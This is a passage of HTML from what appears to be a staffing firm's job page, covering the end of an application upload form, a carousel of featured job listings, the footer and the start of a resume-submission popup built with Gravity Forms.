uot;,&quot;78&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.slide&quot;,&quot;79&quot;:&quot;application\/vnd.ms-powerpoint.slide.macroEnabled.12&quot;,&quot;80&quot;:&quot;application\/onenote&quot;,&quot;81&quot;:&quot;application\/oxps&quot;,&quot;82&quot;:&quot;application\/vnd.ms-xpsdocument&quot;,&quot;83&quot;:&quot;application\/vnd.oasis.opendocument.text&quot;,&quot;84&quot;:&quot;application\/vnd.oasis.opendocument.presentation&quot;,&quot;85&quot;:&quot;application\/vnd.oasis.opendocument.spreadsheet&quot;,&quot;86&quot;:&quot;application\/vnd.oasis.opendocument.graphics&quot;,&quot;87&quot;:&quot;application\/vnd.oasis.opendocument.chart&quot;,&quot;88&quot;:&quot;application\/vnd.oasis.opendocument.database&quot;,&quot;89&quot;:&quot;application\/vnd.oasis.opendocument.formula&quot;,&quot;90&quot;:&quot;application\/wordperfect&quot;,&quot;91&quot;:&quot;application\/vnd.apple.keynote&quot;,&quot;92&quot;:&quot;application\/vnd.apple.numbers&quot;,&quot;93&quot;:&quot;application\/vnd.apple.pages&quot;,&quot;94&quot;:&quot;audio\/mp3&quot;},&quot;email_identifier&quot;:0,&quot;personally_identifying&quot;:0,&quot;max_size&quot;:1073741824,&quot;notices&quot;:{&quot;file_exceeds_size_limit&quot;:&quot;File exceeds the maximum upload size for this site.&quot;,&quot;zero_byte_file&quot;:&quot;This file is empty. Please try another.&quot;,&quot;invalid_filetype&quot;:&quot;This file type is not allowed. Please try another.&quot;}}"
					data-controlid="trupl697b69de48506"   data-required="true"					type="file"
					data-field="fld_550299"
					id="fld_550299_2"
					name="fld_550299" >
			<input
					style="display:none;"
					type="text"
					id="fld_550299_2_validator"
					data-field="fld_550299"
					data-parsley-file-type="true" required="required"data-required="true" >
			<input
					type="hidden"
					name="fld_550299"
					value="trupl697b69de48506"
			>
				</div>
</div>
<div data-field-wrapper="fld_9592853" class="form-group" id="fld_9592853_2-wrap">
	<label id="fld_9592853Label" for="fld_9592853_2" class="control-label">Cover Letter</label>
		<div class="">
			<div
					id="fld_9592853_2_file_list"
					data-id="fld_9592853_2"
					data-field="fld_9592853"
					class="cf-multi-uploader-list"
			></div>

			<button
					id="fld_9592853_2_trigger"
					type="button"
					class="btn btn-block cf-uploader-trigger"
					data-parent="fld_9592853_2"
			>
				Add File			</button>

			<input
					style="display:none;" accept=".jpg,.jpeg,.jpe,.gif,.png,.bmp,.tiff,.tif,.webp,.avif,.ico,.heic,.heif,.heics,.heifs,.asf,.asx,.wmv,.wmx,.wm,.avi,.divx,.flv,.mov,.qt,.mpeg,.mpg,.mpe,.mp4,.m4v,.ogv,.webm,.mkv,.3gp,.3gpp,.3g2,.3gp2,.txt,.asc,.c,.cc,.h,.srt,.csv,.tsv,.ics,.rtx,.css,.vtt,.dfxp,.mp3,.m4a,.m4b,.aac,.ra,.ram,.wav,.x-wav,.ogg,.oga,.flac,.mid,.midi,.wma,.wax,.mka,.rtf,.pdf,.class,.tar,.zip,.gz,.gzip,.rar,.7z,.psd,.xcf,.doc,.pot,.pps,.ppt,.wri,.xla,.xls,.xlt,.xlw,.mdb,.mpp,.docx,.docm,.dotx,.dotm,.xlsx,.xlsm,.xlsb,.xltx,.xltm,.xlam,.pptx,.pptm,.ppsx,.ppsm,.potx,.potm,.ppam,.sldx,.sldm,.onetoc,.onetoc2,.onetmp,.onepkg,.oxps,.xps,.odt,.odp,.ods,.odg,.odc,.odb,.odf,.wp,.wpd,.key,.numbers,.pages"					class="cf-multi-uploader"
					data-config="{&quot;custom_class&quot;:&quot;&quot;,&quot;media_lib&quot;:1,&quot;multi_upload_text&quot;:&quot;Add File&quot;,&quot;allowed&quot;:{&quot;0&quot;:&quot;image\/jpeg&quot;,&quot;1&quot;:&quot;image\/gif&quot;,&quot;2&quot;:&quot;image\/png&quot;,&quot;3&quot;:&quot;image\/bmp&quot;,&quot;4&quot;:&quot;image\/tiff&quot;,&quot;5&quot;:&quot;image\/webp&quot;,&quot;6&quot;:&quot;image\/avif&quot;,&quot;7&quot;:&quot;image\/x-icon&quot;,&quot;8&quot;:&quot;image\/heic&quot;,&quot;9&quot;:&quot;image\/heif&quot;,&quot;10&quot;:&quot;image\/heic-sequence&quot;,&quot;11&quot;:&quot;image\/heif-sequence&quot;,&quot;12&quot;:&quot;video\/x-ms-asf&quot;,&quot;13&quot;:&quot;video\/x-ms-wmv&quot;,&quot;14&quot;:&quot;video\/x-ms-wmx&quot;,&quot;15&quot;:&quot;video\/x-ms-wm&quot;,&quot;16&quot;:&quot;video\/avi&quot;,&quot;17&quot;:&quot;video\/divx&quot;,&quot;18&quot;:&quot;video\/x-flv&quot;,&quot;19&quot;:&quot;video\/quicktime&quot;,&quot;20&quot;:&quot;video\/mpeg&quot;,&quot;21&quot;:&quot;video\/mp4&quot;,&quot;22&quot;:&quot;video\/ogg&quot;,&quot;23&quot;:&quot;video\/webm&quot;,&quot;24&quot;:&quot;video\/x-matroska&quot;,&quot;25&quot;:&quot;video\/3gpp&quot;,&quot;26&quot;:&quot;video\/3gpp2&quot;,&quot;27&quot;:&quot;text\/plain&quot;,&quot;28&quot;:&quot;text\/csv&quot;,&quot;29&quot;:&quot;text\/tab-separated-values&quot;,&quot;30&quot;:&quot;text\/calendar&quot;,&quot;31&quot;:&quot;text\/richtext&quot;,&quot;32&quot;:&quot;text\/css&quot;,&quot;33&quot;:&quot;text\/vtt&quot;,&quot;34&quot;:&quot;application\/ttaf+xml&quot;,&quot;35&quot;:&quot;audio\/mpeg&quot;,&quot;36&quot;:&quot;audio\/aac&quot;,&quot;37&quot;:&quot;audio\/x-realaudio&quot;,&quot;38&quot;:&quot;audio\/wav&quot;,&quot;39&quot;:&quot;audio\/ogg&quot;,&quot;40&quot;:&quot;audio\/flac&quot;,&quot;41&quot;:&quot;audio\/midi&quot;,&quot;42&quot;:&quot;audio\/x-ms-wma&quot;,&quot;43&quot;:&quot;audio\/x-ms-wax&quot;,&quot;44&quot;:&quot;audio\/x-matroska&quot;,&quot;45&quot;:&quot;application\/rtf&quot;,&quot;46&quot;:&quot;application\/pdf&quot;,&quot;47&quot;:&quot;application\/java&quot;,&quot;48&quot;:&quot;application\/x-tar&quot;,&quot;49&quot;:&quot;application\/zip&quot;,&quot;50&quot;:&quot;application\/x-gzip&quot;,&quot;51&quot;:&quot;application\/rar&quot;,&quot;52&quot;:&quot;application\/x-7z-compressed&quot;,&quot;53&quot;:&quot;application\/octet-stream&quot;,&quot;55&quot;:&quot;application\/msword&quot;,&quot;56&quot;:&quot;application\/vnd.ms-powerpoint&quot;,&quot;57&quot;:&quot;application\/vnd.ms-write&quot;,&quot;58&quot;:&quot;application\/vnd.ms-excel&quot;,&quot;59&quot;:&quot;application\/vnd.ms-access&quot;,&quot;60&quot;:&quot;application\/vnd.ms-project&quot;,&quot;61&quot;:&quot;application\/vnd.openxmlformats-officedocument.wordprocessingml.document&quot;,&quot;62&quot;:&quot;application\/vnd.ms-word.document.macroEnabled.12&quot;,&quot;63&quot;:&quot;application\/vnd.openxmlformats-officedocument.wordprocessingml.template&quot;,&quot;64&quot;:&quot;application\/vnd.ms-word.template.macroEnabled.12&quot;,&quot;65&quot;:&quot;application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet&quot;,&quot;66&quot;:&quot;application\/vnd.ms-excel.sheet.macroEnabled.12&quot;,&quot;67&quot;:&quot;application\/vnd.ms-excel.sheet.binary.macroEnabled.12&quot;,&quot;68&quot;:&quot;application\/vnd.openxmlformats-officedocument.spreadsheetml.template&quot;,&quot;69&quot;:&quot;application\/vnd.ms-excel.template.macroEnabled.12&quot;,&quot;70&quot;:&quot;application\/vnd.ms-excel.addin.macroEnabled.12&quot;,&quot;71&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.presentation&quot;,&quot;72&quot;:&quot;application\/vnd.ms-powerpoint.presentation.macroEnabled.12&quot;,&quot;73&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.slideshow&quot;,&quot;74&quot;:&quot;application\/vnd.ms-powerpoint.slideshow.macroEnabled.12&quot;,&quot;75&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.template&quot;,&quot;76&quot;:&quot;application\/vnd.ms-powerpoint.template.macroEnabled.12&quot;,&quot;77&quot;:&quot;application\/vnd.ms-powerpoint.addin.macroEnabled.12&quot;,&quot;78&quot;:&quot;application\/vnd.openxmlformats-officedocument.presentationml.slide&quot;,&quot;79&quot;:&quot;application\/vnd.ms-powerpoint.slide.macroEnabled.12&quot;,&quot;80&quot;:&quot;application\/onenote&quot;,&quot;81&quot;:&quot;application\/oxps&quot;,&quot;82&quot;:&quot;application\/vnd.ms-xpsdocument&quot;,&quot;83&quot;:&quot;application\/vnd.oasis.opendocument.text&quot;,&quot;84&quot;:&quot;application\/vnd.oasis.opendocument.presentation&quot;,&quot;85&quot;:&quot;application\/vnd.oasis.opendocument.spreadsheet&quot;,&quot;86&quot;:&quot;application\/vnd.oasis.opendocument.graphics&quot;,&quot;87&quot;:&quot;application\/vnd.oasis.opendocument.chart&quot;,&quot;88&quot;:&quot;application\/vnd.oasis.opendocument.database&quot;,&quot;89&quot;:&quot;application\/vnd.oasis.opendocument.formula&quot;,&quot;90&quot;:&quot;application\/wordperfect&quot;,&quot;91&quot;:&quot;application\/vnd.apple.keynote&quot;,&quot;92&quot;:&quot;application\/vnd.apple.numbers&quot;,&quot;93&quot;:&quot;application\/vnd.apple.pages&quot;,&quot;94&quot;:&quot;audio\/mp3&quot;},&quot;email_identifier&quot;:0,&quot;personally_identifying&quot;:0,&quot;max_size&quot;:1073741824,&quot;notices&quot;:{&quot;file_exceeds_size_limit&quot;:&quot;File exceeds the maximum upload size for this site.&quot;,&quot;zero_byte_file&quot;:&quot;This file is empty. Please try another.&quot;,&quot;invalid_filetype&quot;:&quot;This file type is not allowed. Please try another.&quot;}}"
					data-controlid="trupl697b69de4876c"  					type="file"
					data-field="fld_9592853"
					id="fld_9592853_2"
					name="fld_9592853" >
			<input
					style="display:none;"
					type="text"
					id="fld_9592853_2_validator"
					data-field="fld_9592853"
					data-parsley-file-type="true"  >
			<input
					type="hidden"
					name="fld_9592853"
					value="trupl697b69de4876c"
			>
				</div>
</div>
<input    type="hidden" data-field="fld_9250492" class=" form-control" id="fld_9250492_2" name="fld_9250492" value="Intake Coordinator (Home health experience preferred)" data-type="hidden"   ></div></div><div id="CF5b58940b31237_2-row-3"  class="row  last_row"><div  class="col-sm-12  single"><div data-field-wrapper="fld_7908577" class="form-group" id="fld_7908577_2-wrap">
<div class="">
	<input  class="btn btn-default" type="submit" name="fld_7908577" id="fld_7908577_2" value="Submit Application" data-field="fld_7908577"  >
</div>
</div>
	<input class="button_trigger_2" type="hidden" name="fld_7908577" id="fld_7908577_2_btn" value="" data-field="fld_7908577"  />
</div></div></form>
</div>
			<a href="" class="primary-btn refer-btn">Refer a Friend</a>
		</div>
	</div>
</div>
<div class="container home-featured-job" data-aos="fade-up">
  <div class="row boxed">
    <h2>Featured Jobs</h2>
            <div class="wcp-carousel-main-wrap">
        <section class="wcp-slick"  data-autoplay = on data-autoplaySpeed = 8000 data-slidesToShow = 4 data-slidesToShowtab = 2 data-slidesToShowmob = 1 data-slidesToScroll = 4 data-margin = 20px data-arrows = on id="carousel-346">

                            <div class="slick-slide carousel-item-46677">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/executive-administrative-assistant/" target="_self" class="rpc-title">
                Executive Administrative Assistant            </a>
        </h3>
        <p class="rpc-content">
            Long Term Contract - $35/hr Hybrid, Chester County This role provides administrative support to a department and senior leader (MD-1).&hellip;                        <div class="location">
        			Chester County, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46676">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/aem-author/" target="_self" class="rpc-title">
                AEM Author            </a>
        </h3>
        <p class="rpc-content">
            Contract: $50/hr – Hybrid, Chester County The Web Author will be responsible for authoring in, updating, and publishing web pages&hellip;                        <div class="location">
        			Chester County, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46675">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/account-manager-sales/" target="_self" class="rpc-title">
                Account Manager &#8211; Sales            </a>
        </h3>
        <p class="rpc-content">
            We are currently hiring for Sales Representatives who are eager to grow and develop a fulfilling long-term career. The ideal&hellip;                        <div class="location">
        			King of Prussia, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46631">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/home-equity-specialist/" target="_self" class="rpc-title">
                Home Equity Specialist            </a>
        </h3>
        <p class="rpc-content">
            We are seeking a licensed California Real Estate Broker to offer our client's Home Equity Cashout (HEC), a/k/a Home Equity&hellip;                        <div class="location">
        			Remote        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46630">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/payment-processor/" target="_self" class="rpc-title">
                Payment Processor            </a>
        </h3>
        <p class="rpc-content">
            The Payment Processor is responsible for accurately and timely processing of customer mortgage payments to the servicing system daily. This&hellip;                        <div class="location">
        			Indianapolis, IN        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46629">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/quality-manager/" target="_self" class="rpc-title">
                Quality Manager            </a>
        </h3>
        <p class="rpc-content">
            We are seeking a Quality Manager who is not only passionate about quality but also has strong leadership ambitions and the ability&hellip;                        <div class="location">
        			Rochester, NY        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46628">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/product-owner-2/" target="_self" class="rpc-title">
                Product Owner            </a>
        </h3>
        <p class="rpc-content">
            The Omni-channel &amp; Growth Product Owner is a strategic and execution-focused role responsible for delivering seamless, cross-channel and mono-channel experiences&hellip;                        <div class="location">
        			Maryland        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46425">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/manufacturing-engineer-cnc/" target="_self" class="rpc-title">
                Manufacturing Engineer (CNC)            </a>
        </h3>
        <p class="rpc-content">
            Job Title: Manufacturing Engineer Pay Rate: $30-$40/hr. (DOE) Department: Engineering Position Type: Direct-Hire Reports to: Engineering Manager &amp; Operations Overtime: Possibility of OT on&hellip;                        <div class="location">
        			Western New York        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46423">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/quality-inspector/" target="_self" class="rpc-title">
                Quality Inspector            </a>
        </h3>
        <p class="rpc-content">
            Are you passionate about perfection and take pride in catching the details others might miss? Join a growing company where&hellip;                        <div class="location">
        			Western New York        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46422">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/insurance-services-professional/" target="_self" class="rpc-title">
                Insurance Services Professional            </a>
        </h3>
        <p class="rpc-content">
            We are seeking service-oriented professionals to join our insurance industry client, headquartered in Worcester, MA and/or Howell Michigan. This position&hellip;                        <div class="location">
        			Worcester, MA or Howell, MI        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-46277">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/ux-designer-9/" target="_self" class="rpc-title">
                UX Designer            </a>
        </h3>
        <p class="rpc-content">
            We’re seeking a talented UX Designer to contribute to the evolution of our mobile design system as it integrates into&hellip;                        <div class="location">
        			Remote        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-9244">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/claims-service-representative-2/" target="_self" class="rpc-title">
                Claims Service Representative            </a>
        </h3>
        <p class="rpc-content">
            Our client is actively seeking Claims Service Representatives to join their Claims Customer Service Center on a temp to perm&hellip;                        <div class="location">
        			Worchester, MA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-9241">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/claims-service-representative/" target="_self" class="rpc-title">
                Claims Service Representative            </a>
        </h3>
        <p class="rpc-content">
            Our client is actively seeking Claims Service Representatives to join their Claims Customer Service Center on a temp to perm&hellip;                        <div class="location">
        			Howell, MI        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-3606">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/procurement-specialist-2/" target="_self" class="rpc-title">
                Procurement Specialist            </a>
        </h3>
        <p class="rpc-content">
            Performs rapid sourcing activities by ensuring the application of fair business practices and consistent procurement of products and services at&hellip;                        <div class="location">
        			King of Prussia, PA, USA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-3490">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/application-servicing-support/" target="_self" class="rpc-title">
                Application Servicing Support            </a>
        </h3>
        <p class="rpc-content">
            Join our growing internal Operations team as we look for Origination Associates to provide positive customer experiences when helping customers&hellip;                        <div class="location">
        			Wilmington, DE, USA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-1007">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/ux-designer-3/" target="_self" class="rpc-title">
                UX Designer            </a>
        </h3>
        <p class="rpc-content">
            12+month contract opportunity. Senior UX/Visual Designer Looking for someone who is versatile, wireframes/UX/ Visual design To skillfully lead the interaction&hellip;                        <div class="location">
        			Malvern, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-1001">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/front-end-web-developer/" target="_self" class="rpc-title">
                Front-End Web Developer            </a>
        </h3>
        <p class="rpc-content">
            Long-term contract with strong potential for hire. Sr Front End Developer. Must hand code in JavaScript from scratch Front-end developer&hellip;                        <div class="location">
        			Malvern, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

                            <div class="slick-slide carousel-item-953">
                    <div class="rpc-box rpc-bg">
        <div class="car-caption">
        <h3 class="rpc-title">
            <a href="https://www.infiniasearch.com/job/call-center-sales-representative/" target="_self" class="rpc-title">
                Call Center Sales Representative            </a>
        </h3>
        <p class="rpc-content">
            Call Center Sales Rep Full-time Direct Hire Role Salary: $35,000 per year + Uncapped commissions First-year earnings target is 45k&hellip;                        <div class="location">
        			Wayne, PA        			<div class="rate">
        				$        			</div>
        		</div>
        </p>
    </div>
</div>
                </div>

            
        </section>
        </div>
        <style>#carousel-346 .slick-prev:before, #carousel-346 .slick-next:before { color:  !important;}#carousel-346 .slick-slide { margin: 2px 20px; } #carousel-346 .rpc-title { color: ; } #carousel-346 .rpc-content { color: ; } #carousel-346 .rpc-date { background-color: ; } #carousel-346 .rpc-date { color: ; } #carousel-346 .rpc-overlay { background-color: ; } #carousel-346 .carousel-style9 { border-top-color: ; } #carousel-346 .carousel-style9 .button:before { background-color: ; } #carousel-346 .rpc-box { box-shadow: ; } #carousel-346 .rpc-bg { background-color: ; } #carousel-346 .rpc-title-bg { background-color: ; } #carousel-346 .fixed-height-image { height: ; } #carousel-346 .slick-next:before { content: '\ \f105 '; } #carousel-346 .slick-prev:before { content: '\ \f104'; }#carousel-346 .rpc-title { font-family: ; } #carousel-346 .rpc-title { font-size: 16px; } #carousel-346 .rpc-content { font-family: ; } #carousel-346 .rpc-content { font-size: ; } </style>  </div>
</div>


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		<div class="container">
			<div class="site-info row boxed">
				<div class="two-third col">
					©2026 Infinia Search
					<p  style="font-size: 14px; margin-bottom: 0;">
						Infinia Search is committed to equal employment without regard to age, ancestry, disability, national or ethnic, race, religion belief, sex, sexual orientation, martital status, political belief, or veteran status.
					</p>
				</div>
				<div class="one-third col">
					<ul class="footer-social">
						<li><a href="https://www.glassdoor.com/Overview/Working-at-Infinia-Search-EI_IE2360204.11,25.htm"><img src="https://www.infiniasearch.com/wp-content/uploads/2020/10/glassdoor-icon.png" /></a></li>
						<li><a href="https://www.linkedin.com/company/7586534?trk=tyah&trkInfo=clickedVertical%3Acompany%2CclickedEntityId%3A7586534%2Cidx%3A2-1-2%2CtarId%3A1453388884371%2Ctas%3Ainfinia%20search" target="_blank"><i class="fa fa-linkedin"></i></a></li>
						<li><a href="https://twitter.com/Infiniasearch?lang=en" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="https://www.instagram.com/infinia_search/" target="_blank"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/infiniasearch/?ref=aymt_homepage_panel" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
					</ul>
				</div>
			</div><!-- .site-info -->
		</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/infinia-search\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div 
	id="pum-7621" 
	role="dialog" 
	aria-modal="false"
	aria-labelledby="pum_popup_title_7621"
	class="pum pum-overlay pum-theme-499 pum-theme-default-theme popmake-overlay form_submission click_open" 
	data-popmake="{&quot;id&quot;:7621,&quot;slug&quot;:&quot;submit-resume&quot;,&quot;theme_id&quot;:499,&quot;cookies&quot;:[{&quot;event&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-7621&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:false,&quot;path&quot;:&quot;1&quot;,&quot;time&quot;:&quot;1 month&quot;,&quot;form&quot;:&quot;any&quot;,&quot;only_in_popup&quot;:&quot;1&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;form_submission&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-7621&quot;],&quot;form&quot;:&quot;gravityforms_3&quot;,&quot;delay&quot;:&quot;0&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">

	<div id="popmake-7621" class="pum-container popmake theme-499 pum-responsive pum-responsive-medium responsive size-medium">

				
							<div id="pum_popup_title_7621" class="pum-title popmake-title">
				SUBMIT RESUME			</div>
		
		
				<div class="pum-content popmake-content" tabindex="0">
			<script type="text/javascript">var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,initializeOnLoaded:function(o){gform.domLoaded&&gform.scriptsLoaded?o():!gform.domLoaded&&gform.scriptsLoaded?window.addEventListener("DOMContentLoaded",o):document.addEventListener("gform_main_scripts_loaded",o)},hooks:{action:{},filter:{}},addAction:function(o,n,r,t){gform.addHook("action",o,n,r,t)},addFilter:function(o,n,r,t){gform.addHook("filter",o,n,r,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,n){gform.removeHook("action",o,n)},removeFilter:function(o,n,r){gform.removeHook("filter",o,n,r)},addHook:function(o,n,r,t,i){null==gform.hooks[o][n]&&(gform.hooks[o][n]=[]);var e=gform.hooks[o][n];null==i&&(i=n+"_"+e.length),gform.hooks[o][n].push({tag:i,callable:r,priority:t=null==t?10:t})},doHook:function(n,o,r){var t;if(r=Array.prototype.slice.call(r,1),null!=gform.hooks[n][o]&&((o=gform.hooks[n][o]).sort(function(o,n){return o.priority-n.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==n?t.apply(null,r):r[0]=t.apply(null,r)})),"filter"==n)return r[0]},removeHook:function(o,n,t,i){var r;null!=gform.hooks[o][n]&&(r=(r=gform.hooks[o][n]).filter(function(o,n,r){return!!(null!=i&&i!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][n]=r)}});</script>
                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_3' ><div id='gf_3' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h2 class="gform_title">Tell Us More About You</h2>
                            <p class='gform_description'>In care of matching you up with the best healthcare jobs and assignments near you through our firm. Please provide us with a copy of your resume and candidacy details here. Once we receive your information, we will have an appropriate talent specialist get in touch with you.</p>
                        </div><form method='post' enctype='multipart/form-data'  id='gform_3'  action='/job/intake-coordinator-home-health-experience-preferred/#gf_3' data-formid='3' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":true,"openpopup_id":7621}' />
        <div id='gf_progressbar_wrapper_3' class='gf_progressbar_wrapper'>
        	<p class="gf_progressbar_title">Step <span class='gf_step_current_page'>1</span> of <span class='gf_step_page_count'>3</span>
        	</p>
            <div class='gf_progressbar gf_progressbar_blue' aria-hidden='true'>
                <div class='gf_progressbar_percentage percentbar_blue percentbar_33' style='width:33%;'><span>33%</span></div>
            </div></div>
                        <div class='gform-body gform_body'><div id='gform_page_3_1' class='gform_page ' data-js='page-field-id-1' >
                                    <div class='gform_page_fields'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_above description_above'><fieldset id="field_3_1"  class="gfield gfield--type-name field_sublabel_above gfield--no-description field_description_above gfield_visibility_visible"  data-js-reload="field_3_1"><legend class='gfield_label gform-field-label gfield_label_before_complex'  >Your Name</legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name has_last_name no_suffix gf_name_has_2 ginput_container_name gform-grid-row' id='input_3_1'>
                            
                            <span id='input_3_1_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <label for='input_3_1_3' class='gform-field-label gform-field-label--type-sub '>First</label>
                                                    <input type='text' name='input_1.3' id='input_3_1_3' value=''   aria-required='false'    autocomplete="given-name" />
                                                </span>
                            
                            <span id='input_3_1_6_container' class='name_last gform-grid-col gform-grid-col--size-auto' >
                                                            <label for='input_3_1_6' class='gform-field-label gform-field-label--type-sub '>Last</label>
